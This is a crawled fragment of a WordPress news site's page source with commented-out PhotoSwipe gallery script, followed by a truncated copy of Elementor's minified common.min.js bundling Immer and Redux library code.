              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2
body_size: 38292
content:
/*! elementor - v3.15.0 - 09-08-2023 */
/*! For license information please see common.min.js.LICENSE.txt */
(()=>{var C={85202:(C,T,B)=>{"use strict";function n(C){for(var T=arguments.length,B=Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];throw Error("[Immer] minified error nr: "+C+(B.length?" "+B.map((function(C){return"'"+C+"'"})).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(C){return!!C&&!!C[K]}function t(C){var T;return!!C&&(function(C){if(!C||"object"!=typeof C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;var B=Object.hasOwnProperty.call(T,"constructor")&&T.constructor;return B===Object||"function"==typeof B&&Function.toString.call(B)===Q}(C)||Array.isArray(C)||!!C[G]||!!(null===(T=C.constructor)||void 0===T?void 0:T[G])||s(C)||v(C))}function e(C){return r(C)||n(23,C),C[K].t}function i(C,T,B){void 0===B&&(B=!1),0===o(C)?(B?Object.keys:J)(C).forEach((function(q){B&&"symbol"==typeof q||T(q,C[q],C)})):C.forEach((function(B,q){return T(q,B,C)}))}function o(C){var T=C[K];return T?T.i>3?T.i-4:T.i:Array.isArray(C)?1:s(C)?2:v(C)?3:0}function u(C,T){return 2===o(C)?C.has(T):Object.prototype.hasOwnProperty.call(C,T)}function a(C,T){return 2===o(C)?C.get(T):C[T]}function f(C,T,B){var q=o(C);2===q?C.set(T,B):3===q?C.add(B):C[T]=B}function c(C,T){return C===T?0!==C||1/C==1/T:C!=C&&T!=T}function s(C){return L&&C instanceof Map}function v(C){return $&&C instanceof Set}function p(C){return C.o||C.t}function l(C){if(Array.isArray(C))return Array.prototype.slice.call(C);var T=X(C);delete T[K];for(var B=J(T),q=0;q<B.length;q++){var W=B[q],U=T[W];!1===U.writable&&(U.writable=!0,U.configurable=!0),(U.get||U.set)&&(T[W]={configurable:!0,writable:!0,enumerable:U.enumerable,value:C[W]})}return Object.create(Object.getPrototypeOf(C),T)}function d(C,T){return void 0===T&&(T=!1),y(C)||r(C)||!t(C)||(o(C)>1&&(C.set=C.add=C.clear=C.delete=h),Object.freeze(C),T&&i(C,(function(C,T){return d(T,!0)}),!0)),C}function h(){n(2)}function y(C){return null==C||"object"!=typeof C||Object.isFrozen(C)}function b(C){var T=Y[C];return T||n(18,C),T}function m(C,T){Y[C]||(Y[C]=T)}function _(){return W}function j(C,T){T&&(b("Patches"),C.u=[],C.s=[],C.v=T)}function g(C){O(C),C.p.forEach(S),C.p=null}function O(C){C===W&&(W=C.l)}function w(C){return W={p:[],l:W,h:C,m:!0,_:0}}function S(C){var T=C[K];0===T.i||1===T.i?T.j():T.g=!0}function P(C,T){T._=T.p.length;var B=T.p[0],q=void 0!==C&&C!==B;return T.h.O||b("ES5").S(T,C,q),q?(B[K].P&&(g(T),n(4)),t(C)&&(C=M(T,C),T.l||x(T,C)),T.u&&b("Patches").M(B[K].t,C,T.u,T.s)):C=M(T,B,[]),g(T),T.u&&T.v(T.u,T.s),C!==H?C:void 0}function M(C,T,B){if(y(T))return T;var q=T[K];if(!q)return i(T,(function(W,U){return A(C,q,T,W,U,B)}),!0),T;if(q.A!==C)return T;if(!q.P)return x(C,q.t,!0),q.t;if(!q.I){q.I=!0,q.A._--;var W=4===q.i||5===q.i?q.o=l(q.k):q.o,U=W,L=!1;3===q.i&&(U=new Set(W),W.clear(),L=!0),i(U,(function(T,U){return A(C,q,W,T,U,B,L)})),x(C,W,!1),B&&C.u&&b("Patches").N(q,B,C.u,C.s)}return q.o}function A(C,T,B,q,W,U,L){if(r(W)){var $=M(C,W,U&&T&&3!==T.i&&!u(T.R,q)?U.concat(q):void 0);if(f(B,q,$),!r($))return;C.m=!1}else L&&B.add(W);if(t(W)&&!y(W)){if(!C.h.D&&C._<1)return;M(C,W),T&&T.A.l||x(C,W)}}function x(C,T,B){void 0===B&&(B=!1),!C.l&&C.h.D&&C.m&&d(T,B)}function z(C,T){var B=C[K];return(B?p(B):C)[T]}function I(C,T){if(T in C)for(var B=Object.getPrototypeOf(C);B;){var q=Object.getOwnPropertyDescriptor(B,T);if(q)return q;B=Object.getPrototypeOf(B)}}function k(C){C.P||(C.P=!0,C.l&&k(C.l))}function E(C){C.o||(C.o=l(C.t))}function N(C,T,B){var q=s(T)?b("MapSet").F(T,B):v(T)?b("MapSet").T(T,B):C.O?function(C,T){var B=Array.isArray(C),q={i:B?1:0,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:null,o:null,j:null,C:!1},W=q,U=Z;B&&(W=[q],U=ee);var L=Proxy.revocable(W,U),$=L.revoke,V=L.proxy;return q.k=V,q.j=$,V}(T,B):b("ES5").J(T,B);return(B?B.A:_()).p.push(q),q}function R(C){return r(C)||n(22,C),function n(C){if(!t(C))return C;var T,B=C[K],q=o(C);if(B){if(!B.P&&(B.i<4||!b("ES5").K(B)))return B.t;B.I=!0,T=D(C,q),B.I=!1}else T=D(C,q);return i(T,(function(C,q){B&&a(B.t,C)===q||f(T,C,n(q))})),3===q?new Set(T):T}(C)}function D(C,T){switch(T){case 2:return new Map(C);case 3:return Array.from(C)}return l(C)}function F(){function t(T,B){var q=C[T];return q?q.enumerable=B:C[T]=q={configurable:!0,enumerable:B,get:function(){var C=this[K];return Z.get(C,T)},set:function(C){var B=this[K];Z.set(B,T,C)}},q}function e(C){for(var T=C.length-1;T>=0;T--){var B=C[T][K];if(!B.P)switch(B.i){case 5:a(B)&&k(B);break;case 4:o(B)&&k(B)}}}function o(C){for(var T=C.t,B=C.k,q=J(B),W=q.length-1;W>=0;W--){var U=q[W];if(U!==K){var L=T[U];if(void 0===L&&!u(T,U))return!0;var $=B[U],V=$&&$[K];if(V?V.t!==L:!c($,L))return!0}}var H=!!T[K];return q.length!==J(T).length+(H?0:1)}function a(C){var T=C.k;if(T.length!==C.t.length)return!0;var B=Object.getOwnPropertyDescriptor(T,T.length-1);if(B&&!B.get)return!0;for(var q=0;q<T.length;q++)if(!T.hasOwnProperty(q))return!0;return!1}var C={};m("ES5",{J:function(C,T){var B=Array.isArray(C),q=function(C,T){if(C){for(var B=Array(T.length),q=0;q<T.length;q++)Object.defineProperty(B,""+q,t(q,!0));return B}var W=X(T);delete W[K];for(var U=J(W),L=0;L<U.length;L++){var $=U[L];W[$]=t($,C||!!W[$].enumerable)}return Object.create(Object.getPrototypeOf(T),W)}(B,C),W={i:B?5:4,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:q,o:null,g:!1,C:!1};return Object.defineProperty(q,K,{value:W,writable:!0}),q},S:function(C,T,B){B?r(T)&&T[K].A===C&&e(C.p):(C.u&&function n(C){if(C&&"object"==typeof C){var T=C[K];if(T){var B=T.t,q=T.k,W=T.R,U=T.i;if(4===U)i(q,(function(C){C!==K&&(void 0!==B[C]||u(B,C)?W[C]||n(q[C]):(W[C]=!0,k(T)))})),i(B,(function(C){void 0!==q[C]||u(q,C)||(W[C]=!1,k(T))}));else if(5===U){if(a(T)&&(k(T),W.length=!0),q.length<B.length)for(var L=q.length;L<B.length;L++)W[L]=!1;else for(var $=B.length;$<q.length;$++)W[$]=!0;for(var V=Math.min(q.length,B.length),H=0;H<V;H++)q.hasOwnProperty(H)||(W[H]=!0),void 0===W[H]&&n(q[H])}}}}(C.p[0]),e(C.p))},K:function(C){return 4===C.i?o(C):a(C)}})}B.r(T),B.d(T,{EnhancerArray:()=>Ce,MiddlewareArray:()=>ke,SHOULD_AUTOBATCH:()=>ze,TaskAbortError:()=>Be,__DO_NOT_USE__ActionTypes:()=>ue,addListener:()=>Ue,applyMiddleware:()=>applyMiddleware,autoBatchEnhancer:()=>autoBatchEnhancer,bindActionCreators:()=>bindActionCreators,clearAllListeners:()=>Le,combineReducers:()=>combineReducers,compose:()=>compose,configureStore:()=>configureStore,createAction:()=>createAction,createAsyncThunk:()=>Pe,createDraftSafeSelector:()=>createDraftSafeSelector,createEntityAdapter:()=>createEntityAdapter,createImmutableStateInvariantMiddleware:()=>createImmutableStateInvariantMiddleware,createListenerMiddleware:()=>createListenerMiddleware,createNextState:()=>oe,createReducer:()=>createReducer,createSelector:()=>fe,createSerializableStateInvariantMiddleware:()=>createSerializableStateInvariantMiddleware,createSlice:()=>createSlice,createStore:()=>createStore,current:()=>R,findNonSerializableValue:()=>findNonSerializableValue,freeze:()=>d,getDefaultMiddleware:()=>getDefaultMiddleware,getType:()=>getType,isAction:()=>isAction,isAllOf:()=>isAllOf,isAnyOf:()=>isAnyOf,isAsyncThunkAction:()=>isAsyncThunkAction,isDraft:()=>r,isFluxStandardAction:()=>isFSA,isFulfilled:()=>isFulfilled,isImmutableDefault:()=>isImmutableDefault,isPending:()=>isPending,isPlain:()=>isPlain,isPlainObject:()=>redux_toolkit_esm_isPlainObject,isRejected:()=>isRejected,isRejectedWithValue:()=>isRejectedWithValue,legacy_createStore:()=>ce,miniSerializeError:()=>miniSerializeError,nanoid:()=>nanoid,original:()=>e,prepareAutoBatched:()=>prepareAutoBatched,removeListener:()=>$e,unwrapResult:()=>unwrapResult});var q,W,U="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),L="undefined"!=typeof Map,$="undefined"!=typeof Set,V="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,H=U?Symbol.for("immer-nothing"):((q={})["immer-nothing"]=!0,q),G=U?Symbol.for("immer-draftable"):"__$immer_draftable",K=U?Symbol.for("immer-state"):"__$immer_state",Q=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),J="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(C){return Object.getOwnPropertyNames(C).concat(Object.getOwnPropertySymbols(C))}:Object.getOwnPropertyNames,X=Object.getOwnPropertyDescriptors||function(C){var T={};return J(C).forEach((function(B){T[B]=Object.getOwnPropertyDescriptor(C,B)})),T},Y={},Z={get:function(C,T){if(T===K)return C;var B=p(C);if(!u(B,T))return function(C,T,B){var q,W=I(T,B);return W?"value"in W?W.value:null===(q=W.get)||void 0===q?void 0:q.call(C.k):void 0}(C,B,T);var q=B[T];return C.I||!t(q)?q:q===z(C.t,T)?(E(C),C.o[T]=N(C.A.h,q,C)):q},has:function(C,T){return T in p(C)},ownKeys:function(C){return Reflect.ownKeys(p(C))},set:function(C,T,B){var q=I(p(C),T);if(null==q?void 0:q.set)return q.set.call(C.k,B),!0;if(!C.P){var W=z(p(C),T),U=null==W?void 0:W[K];if(U&&U.t===B)return C.o[T]=B,C.R[T]=!1,!0;if(c(B,W)&&(void 0!==B||u(C.t,T)))return!0;E(C),k(C)}return C.o[T]===B&&(void 0!==B||T in C.o)||Number.isNaN(B)&&Number.isNaN(C.o[T])||(C.o[T]=B,C.R[T]=!0),!0},deleteProperty:function(C,T){return void 0!==z(C.t,T)||T in C.t?(C.R[T]=!1,E(C),k(C)):delete C.R[T],C.o&&delete C.o[T],!0},getOwnPropertyDescriptor:function(C,T){var B=p(C),q=Reflect.getOwnPropertyDescriptor(B,T);return q?{writable:!0,configurable:1!==C.i||"length"!==T,enumerable:q.enumerable,value:B[T]}:q},defineProperty:function(){n(11)},getPrototypeOf:function(C){return Object.getPrototypeOf(C.t)},setPrototypeOf:function(){n(12)}},ee={};i(Z,(function(C,T){ee[C]=function(){return arguments[0]=arguments[0][0],T.apply(this,arguments)}})),ee.deleteProperty=function(C,T){return ee.set.call(this,C,T,void 0)},ee.set=function(C,T,B){return Z.set.call(this,C[0],T,B,C[0])};var te=function(){function e(C){var T=this;this.O=V,this.D=!0,this.produce=function(C,B,q){if("function"==typeof C&&"function"!=typeof B){var W=B;B=C;var U=T;return function(C){var T=this;void 0===C&&(C=W);for(var q=arguments.length,L=Array(q>1?q-1:0),$=1;$<q;$++)L[$-1]=arguments[$];return U.produce(C,(function(C){var q;return(q=B).call.apply(q,[T,C].concat(L))}))}}var L;if("function"!=typeof B&&n(6),void 0!==q&&"function"!=typeof q&&n(7),t(C)){var $=w(T),V=N(T,C,void 0),G=!0;try{L=B(V),G=!1}finally{G?g($):O($)}return"undefined"!=typeof Promise&&L instanceof Promise?L.then((function(C){return j($,q),P(C,$)}),(function(C){throw g($),C})):(j($,q),P(L,$))}if(!C||"object"!=typeof C){if(void 0===(L=B(C))&&(L=C),L===H&&(L=void 0),T.D&&d(L,!0),q){var K=[],Q=[];b("Patches").M(C,L,K,Q),q(K,Q)}return L}n(21,C)},this.produceWithPatches=function(C,B){if("function"==typeof C)return function(B){for(var q=arguments.length,W=Array(q>1?q-1:0),U=1;U<q;U++)W[U-1]=arguments[U];return T.produceWithPatches(B,(function(T){return C.apply(void 0,[T].concat(W))}))};var q,W,U=T.produce(C,B,(function(C,T){q=C,W=T}));return"undefined"!=typeof Promise&&U instanceof Promise?U.then((function(C){return[C,q,W]})):[U,q,W]},"boolean"==typeof(null==C?void 0:C.useProxies)&&this.setUseProxies(C.useProxies),"boolean"==typeof(null==C?void 0:C.autoFreeze)&&this.setAutoFreeze(C.autoFreeze)}var C=e.prototype;return C.createDraft=function(C){t(C)||n(8),r(C)&&(C=R(C));var T=w(this),B=N(this,C,void 0);return B[K].C=!0,O(T),B},C.finishDraft=function(C,T){var B=(C&&C[K]).A;return j(B,T),P(void 0,B)},C.setAutoFreeze=function(C){this.D=C},C.setUseProxies=function(C){C&&!V&&n(20),this.O=C},C.applyPatches=function(C,T){var B;for(B=T.length-1;B>=0;B--){var q=T[B];if(0===q.path.length&&"replace"===q.op){C=q.value;break}}B>-1&&(T=T.slice(B+1));var W=b("Patches").$;return r(C)?W(C,T):this.produce(C,(function(C){return W(C,T)}))},e}(),re=new te,ne=re.produce;re.produceWithPatches.bind(re),re.setAutoFreeze.bind(re),re.setUseProxies.bind(re),re.applyPatches.bind(re),re.createDraft.bind(re),re.finishDraft.bind(re);const oe=ne;function _typeof(C){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},_typeof(C)}function _toPropertyKey(C){var T=function _toPrimitive(C,T){if("object"!==_typeof(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var q=B.call(C,T||"default");if("object"!==_typeof(q))return q;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)}(C,"string");return"symbol"===_typeof(T)?T:String(T)}function _defineProperty(C,T,B){return(T=_toPropertyKey(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C}function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread2(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){_defineProperty(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function formatProdErrorMessage(C){return"Minified Redux error #"+C+"; visit https://redux.js.org/Errors?code="+C+" for the full message or use the non-minified dev environment for full errors. "}var ae="function"==typeof Symbol&&Symbol.observable||"@@observable",ie=function randomString(){return Math.random().toString(36).substring(7).split("").join(".")},ue={INIT:"@@redux/INIT"+ie(),REPLACE:"@@redux/REPLACE"+ie(),PROBE_UNKNOWN_ACTION:function PROBE_UNKNOWN_ACTION(){return"@@redux/PROBE_UNKNOWN_ACTION"+ie()}};function isPlainObject(C){if("object"!=typeof C||null===C)return!1;for(var T=C;null!==Object.getPrototypeOf(T);)T=Object.getPrototypeOf(T);return Object.getPrototypeOf(C)===T}function createStore(C,T,B){var q;if("function"==typeof T&&"function"==typeof B||"function"==typeof B&&"function"==typeof arguments[3])throw new Error(formatProdErrorMessage(0));if("function"==typeof T&&void 0===B&&(B=T,T=void 0),void 0!==B){if("function"!=typeof B)throw new Error(formatProdErrorMessage(1));return B(createStore)(C,T)}if("function"!=typeof C)throw new Error(formatProdErrorMessage(2));var W=C,U=T,L=[],$=L,V=!1;function ensureCanMutateNextListeners(){$===L&&($=L.slice())}function getState(){if(V)throw new Error(formatProdErrorMessage(3));return U}function subscribe(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(4));if(V)throw new Error(formatProdErrorMessage(5));var T=!0;return ensureCanMutateNextListeners(),$.push(C),function unsubscribe(){if(T){if(V)throw new Error(formatProdErrorMessage(6));T=!1,ensureCanMutateNextListeners();var B=$.indexOf(C);$.splice(B,1),L=null}}}function dispatch(C){if(!isPlainObject(C))throw new Error(formatProdErrorMessage(7));if(void 0===C.type)throw new Error(formatProdErrorMessage(8));if(V)throw new Error(formatProdErrorMessage(9));try{V=!0,U=W(U,C)}finally{V=!1}for(var T=L=$,B=0;B<T.length;B++){(0,T[B])()}return C}return dispatch({type:ue.INIT}),(q={dispatch,subscribe,getState,replaceReducer:function replaceReducer(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(10));W=C,dispatch({type:ue.REPLACE})}})[ae]=function observable(){var C,T=subscribe;return(C={subscribe:function subscribe(C){if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(11));function observeState(){C.next&&C.next(getState())}return observeState(),{unsubscribe:T(observeState)}}})[ae]=function(){return this},C},q}var ce=createStore;function combineReducers(C){for(var T=Object.keys(C),B={},q=0;q<T.length;q++){var W=T[q];0,"function"==typeof C[W]&&(B[W]=C[W])}var U,L=Object.keys(B);try{!function assertReducerShape(C){Object.keys(C).forEach((function(T){var B=C[T];if(void 0===B(void 0,{type:ue.INIT}))throw new Error(formatProdErrorMessage(12));if(void 0===B(void 0,{type:ue.PROBE_UNKNOWN_ACTION()}))throw new Error(formatProdErrorMessage(13))}))}(B)}catch(C){U=C}return function combination(C,T){if(void 0===C&&(C={}),U)throw U;for(var q=!1,W={},$=0;$<L.length;$++){var V=L[$],H=B[V],G=C[V],K=H(G,T);if(void 0===K){T&&T.type;throw new Error(formatProdErrorMessage(14))}W[V]=K,q=q||K!==G}return(q=q||L.length!==Object.keys(C).length)?W:C}}function bindActionCreator(C,T){return function(){return T(C.apply(this,arguments))}}function bindActionCreators(C,T){if("function"==typeof C)return bindActionCreator(C,T);if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(16));var B={};for(var q in C){var W=C[q];"function"==typeof W&&(B[q]=bindActionCreator(W,T))}return B}function compose(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return 0===T.length?function(C){return C}:1===T.length?T[0]:T.reduce((function(C,T){return function(){return C(T.apply(void 0,arguments))}}))}function applyMiddleware(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return function(C){return function(){var B=C.apply(void 0,arguments),q=function dispatch(){throw new Error(formatProdErrorMessage(15))},W={getState:B.getState,dispatch:function dispatch(){return q.apply(void 0,arguments)}},U=T.map((function(C){return C(W)}));return q=compose.apply(void 0,U)(B.dispatch),_objectSpread2(_objectSpread2({},B),{},{dispatch:q})}}}var le="NOT_FOUND";var se=function defaultEqualityCheck(C,T){return C===T};function defaultMemoize(C,T){var B="object"==typeof T?T:{equalityCheck:T},q=B.equalityCheck,W=void 0===q?se:q,U=B.maxSize,L=void 0===U?1:U,$=B.resultEqualityCheck,V=function createCacheKeyComparator(C){return function areArgumentsShallowlyEqual(T,B){if(null===T||null===B||T.length!==B.length)return!1;for(var q=T.length,W=0;W<q;W++)if(!C(T[W],B[W]))return!1;return!0}}(W),H=1===L?function createSingletonCache(C){var T;return{get:function get(B){return T&&C(T.key,B)?T.value:le},put:function put(C,B){T={key:C,value:B}},getEntries:function getEntries(){return T?[T]:[]},clear:function clear(){T=void 0}}}(V):function createLruCache(C,T){var B=[];function get(C){var q=B.findIndex((function(B){return T(C,B.key)}));if(q>-1){var W=B[q];return q>0&&(B.splice(q,1),B.unshift(W)),W.value}return le}return{get,put:function put(T,q){get(T)===le&&(B.unshift({key:T,value:q}),B.length>C&&B.pop())},getEntries:function getEntries(){return B},clear:function clear(){B=[]}}}(L,V);function memoized(){var T=H.get(arguments);if(T===le){if(T=C.apply(null,arguments),$){var B=H.getEntries().find((function(C){return $(C.value,T)}));B&&(T=B.value)}H.put(arguments,T)}return T}return memoized.clearCache=function(){return H.clear()},memoized}function createSelectorCreator(C){for(var T=arguments.length,B=new Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];return function createSelector(){for(var T=arguments.length,q=new Array(T),W=0;W<T;W++)q[W]=arguments[W];var U,L=0,$={memoizeOptions:void 0},V=q.pop();if("object"==typeof V&&($=V,V=q.pop()),"function"!=typeof V)throw new Error("createSelector expects an output function after the inputs, but received: ["+typeof V+"]");var H=$.memoizeOptions,G=void 0===H?B:H,K=Array.isArray(G)?G:[G],Q=function getDependencies(C){var T=Array.isArray(C[0])?C[0]:C;if(!T.every((function(C){return"function"==typeof C}))){var B=T.map((function(C){return"function"==typeof C?"function "+(C.name||"unnamed")+"()":typeof C})).join(", ");throw new Error("createSelector expects all input-selectors to be functions, but received the following types: ["+B+"]")}return T}(q),J=C.apply(void 0,[function recomputationWrapper(){return L++,V.apply(null,arguments)}].concat(K)),X=C((function dependenciesChecker(){for(var C=[],T=Q.length,B=0;B<T;B++)C.push(Q[B].apply(null,arguments));return U=J.apply(null,C)}));return Object.assign(X,{resultFunc:V,memoizedResultFunc:J,dependencies:Q,lastResult:function lastResult(){return U},recomputations:function recomputations(){return L},resetRecomputations:function resetRecomputations(){return L=0}}),X}}var fe=createSelectorCreator(defaultMemoize);function createThunkMiddleware(C){return function middleware(T){var B=T.dispatch,q=T.getState;return function(T){return function(W){return"function"==typeof W?W(B,q,C):T(W)}}}}var de=createThunkMiddleware();de.withExtraArgument=createThunkMiddleware;const pe=de;var ye,ve=(ye=function(C,T){return ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(C,T){C.__proto__=T}||function(C,T){for(var B in T)Object.prototype.hasOwnProperty.call(T,B)&&(C[B]=T[B])},ye(C,T)},function(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Class extends value "+String(T)+" is not a constructor or null");function __(){this.constructor=C}ye(C,T),C.prototype=null===T?Object.create(T):(__.prototype=T.prototype,new __)}),__generator=function(C,T){var B,q,W,U,L={label:0,sent:function(){if(1&W[0])throw W[1];return W[1]},trys:[],ops:[]};return U={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(U[Symbol.iterator]=function(){return this}),U;function verb(U){return function($){return function step(U){if(B)throw new TypeError("Generator is already 